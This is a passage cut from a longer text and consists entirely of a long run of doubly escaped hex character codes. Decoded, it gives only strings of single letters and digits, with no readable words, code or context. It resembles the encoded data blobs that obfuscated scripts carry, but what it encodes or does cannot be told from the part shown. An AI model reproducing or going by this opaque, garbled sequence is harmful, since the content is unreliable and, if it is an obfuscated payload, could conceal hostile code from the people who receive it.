64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5